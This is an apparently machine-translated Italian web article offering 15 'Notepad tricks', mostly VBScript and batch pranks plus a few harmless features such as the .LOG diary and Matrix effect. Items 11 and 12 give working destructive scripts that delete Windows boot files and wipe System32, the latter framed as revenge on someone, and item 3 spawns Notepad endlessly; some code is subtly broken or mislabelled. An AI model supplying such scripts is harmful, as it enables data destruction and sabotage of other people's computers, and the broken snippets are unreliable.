Una delle prime cose che si impara imparando a usare un computer è un'applicazione chiamata blocco note. Quasi tutti sanno quale è il blocco note e, nonostante sia un'applicazione semplice e funzionante, che tipo di potenza possiede realmente. Si può letteralmente distruggere il PC di qualcuno usando un blocco note, si può anche risolvere grossi problemi usando il blocco note. Ok, il blocco note non fa tutto ciò che ho detto da solo, ma ancora. È la piattaforma in cui si può scrivere il codice iniziale che può quindi essere compilato e roba. Quindi, l'apprendimento di alcuni piccoli trucchi del blocco note non danneggerà davvero le nostre possibilità di mettersi in mostra o forse avere una prospettiva diversa su ciò che il blocco note può davvero fare.
Quindi, ecco 15 fantastici trucchi Notepad che dovresti provare:
1. Continua a estrarre l'unità CD utilizzando il blocco note
Non pensi che sarebbe divertente se potessi giocare con il tuo amico facendo girare il suo cd-drive ancora e ancora? Basta inserire il testo qui sotto nel blocco note e salvarlo come un file .vbs . Fare doppio clic sul file .vbs per vederlo funzionare.
Set oWMP = CreateObject(“WMPlayer.OCX.7?)
Set colCDROMs = oWMP.cdromCollection
do
if colCDROMs.Count >= 1 then
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
For i = 0 to colCDROMs.Count – 1
colCDROMs.Item(i).Eject
Next
End If
wscript.sleep 5000
loop
2. Spegnimento del computer tramite il blocco note
Immagina, se invece di premere il pulsante di avvio e poi il pulsante di spegnimento e poi l'opzione ok, potresti semplicemente fare doppio clic su un'icona per spegnere il sistema. Il codice del trucco del blocco note scritto qui sotto fa proprio questo. Basta salvare il file come un file .vbs e premerlo quando è necessario spegnere il sistema.
@echo off
msg * System will now shut down
shutdown -c “Bye!” –s
3. Apri il Blocco note continuamente nel computer del tuo amico
Solo un altro trucco del Blocco note per giocare con il sistema del tuo amico sarebbe quello di attivare un comando che aprirebbe ripetutamente il suo blocco note.
@ECHO off
:top
START %SystemRoot%\system32\notepad.exe
GOTO top
Salvalo come un file .vbs e aprilo per vedere cosa succede.
4. Crea un diario personale o un diario
Una funzione speciale che ci consente di creare un registro nel blocco note. Usandolo possiamo creare registri di cose come il blocco note ci metterà la data e l'ora per noi ogni volta che apriremo un tipo specifico di file di registro. Per fare ciò, basta digitare " .LOG " nel blocco note e salvarlo con qualsiasi nome desiderato. Ora ogni volta che aprirai questo particolare file, vedrai che il blocco note inserirà automaticamente la data e l'ora in cui è stato aperto, quindi potrai creare un registro e salvare il registro.

5. Effetto Matrix
Ora discuteremo di un trucco del Blocco note che può trasformare il nostro prompt dei comandi in qualcosa che sembra uscito dal film matrix, o forse qualcosa che assomiglia a qualcosa uscito direttamente dal sistema di un hacker. Per fare questo, tutto ciò che devi fare è incollare il seguente codice nel blocco note
@echo off
color 02
:start
echo %random% %random% %random% %random% %random% %random% %random% %random% %random% %random%
goto start
ora avrai bisogno di salvare questo file con un'estensione .bat, e dopo aver fatto clic sul file .bat che hai creato, vedrai qualcosa di simile.

Un piccolo ritocco per personalizzare questo fantastico effetto è che è possibile modificare il valore di fronte al colore, ad esempio 02 a colori 02 su qualsiasi altro valore, ad esempio 03; questo cambierà il colore del testo che appare nel prompt dei comandi.

Assegna valori diversi al colore e divertiti.
6. Attivare ripetutamente il Capslock utilizzando il Blocco note
Puoi giocare con il computer di qualcuno o magari con il tuo computer scrivendo uno script che può attivare Caps Lock ripetutamente.
Basta copiare e incollare il codice scritto sotto nel blocco note.
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{CAPSLOCK}”
loop
Ora salvalo come un file .vbs e usalo per vedere la magia.
7. Battitura lenta
Questo è un trucco che farà sì che il testo venga digitato lentamente, per provarlo, basta copiare e incollare il testo sottostante nel blocco note e salvarlo come un file .vbs .
WScript.Sleep 180000
WScript.Sleep 10000
Set WshShell = WScript.CreateObject(“WScript.Shell”)
WshShell.Run “notepad”
WScript.Sleep 100
WshShell.AppActivate “Notepad”
WScript.Sleep 500
WshShell.SendKeys “Hel”
WScript.Sleep 500
WshShell.SendKeys “lo ”
WScript.Sleep 500
WshShell.SendKeys “, ho”
WScript.Sleep 500
WshShell.SendKeys “wa”
WScript.Sleep 500
WshShell.SendKeys “re ”
WScript.Sleep 500
WshShell.SendKeys “you”
WScript.Sleep 500
WshShell.SendKeys “? ”
WScript.Sleep 500
WshShell.SendKeys “I a”
WScript.Sleep 500
WshShell.SendKeys “mg”
WScript.Sleep 500
WshShell.SendKeys “ood”
WScript.Sleep 500
WshShell.SendKeys ” th”
WScript.Sleep 500
WshShell.SendKeys “ank”
WScript.Sleep 500
WshShell.SendKeys “s! “
Non fa altro che introdurre un piccolo ritardo tra le diverse stringhe che digita.
8. Conversione di testo in parlato mediante Blocco note.
Basta copiare e incollare il codice in basso nel blocco note e salvarlo come un file .vbs . Quando la giochi, otterrai una finestra di dialogo che chiede cosa vuoi dire il computer. Divertiti.
Dim message, sapi
message=InputBox("What do you want me to say?", "Speak to Me")
Set sapi=CreateObject("sapi.spvoice")
sapi.Speak message

9. Attacco al World Trade Center
Secondo questo trucco, se inserisci il numero di volo del volo che ha colpito la torre gemella, cioè Q33N nel blocco note e poi cambi il tipo di carattere in ' wingdings ' e la dimensione del font in 72, allora vedrai una cosa molto strana .
È un trucco molto interessante, ma sfortunatamente è un inganno perché nessun volo simile ha colpito le torri gemelle.
10. Modifica intestazione e piè di pagina nel blocco note
Vai su File -> Imposta pagina nel blocco note, quindi nei campi per intestazioni e piè di pagina, digita uno di questi codici.

& l Allinea a sinistra i caratteri che seguono
& c Centra i personaggi che seguono
& r Allineare a destra i caratteri che seguono
& d Stampa la data corrente
& t Stampa l'ora corrente
& f Stampa il nome del documento
& p Stampa il numero di pagina
11. Eliminazione di file di avvio tramite Blocco note
Un modo per devastare un PC sarebbe rimuovere i file che lo aiutano ad avviarsi. Anche se non consigliabile, questo è il codice che ha il potere di farlo.
@ECHO OFF
ATTRIB -R -S -HC:\AUTOEXEC.BAT
DEL C:\AUTOEXEC.BAT
ATTRIB -R -S -HC:\BOOT.INI
DEL C:\BOOT.INI
ATTRIB -R -S -HC:\NTLDR
DEL C:\NTLDR
ATTRIB -R -S -HC:\WINDOWS\WIN.INI
DEL C:\WINDOWS\WIN.INI
SAVE IT AS .BAT FILE.
Questo spegnerà il computer e cancellerà i file necessari per riportare il tuo computer in uno stato normale.
Non provare a farlo sul tuo computer a meno che e fino a quando non desideri perdere tutti i tuoi dati.
12. Cancellazione dei file System32 mediante Blocco note
Desideri vendicarti di qualcuno? Basta usare questo codice, salvarlo come file an.bat e vedere cosa fa al sistema di quella persona. Cancellerà tutti i file System32 necessari affinché il sistema funzioni in ordine.
Basta incollare quanto segue nel blocco note e salvarlo come un file .bat.
DEL C:\WINDOWS\SYSTEM32\*.*/Q
13. Premere Invio in modo continuo
Che cosa succede se desideriamo utilizzare la funzione del pulsante di invio che si verifica più e più volte, un'idea migliore di quella di premerlo ancora e ancora sarebbe utilizzare il codice seguente
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “~(enter)”
loop
Salvalo come un file .vbs e vedi la sua magia
14. Colpisci continuamente Backspace
Ok, abbiamo bisogno del pulsante backspace, ma cosa desideriamo infastidire qualcuno e farlo premere ancora e ancora, meccanicamente richiederebbe un po 'di lavoro da parte nostra, ma se usassimo questo codice, diventerebbe molto più facile .
MsgBox “Backspace again and again and AGAIN”
Set wshShell =wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “{bs}”
loop
Salva come file .vbs per farlo funzionare.
15. Digitando qualcosa ancora e ancora
Un codice per digitare qualcosa ancora e ancora è menzionato di seguito, puoi usarlo per scrivere qualcosa ancora e ancora e ancora, finché non lo fai uscire dal ciclo.
Set wshShell = wscript.CreateObject(“WScript.Shell”)
do
wscript.sleep 100
wshshell.sendkeys “I'll be typed again and again”
loop
salvalo come un file .vbs per farlo funzionare.
Nota importante. Se ricevi errori che indicano caratteri non validi, prova a ridigitare le virgolette doppie nei codici.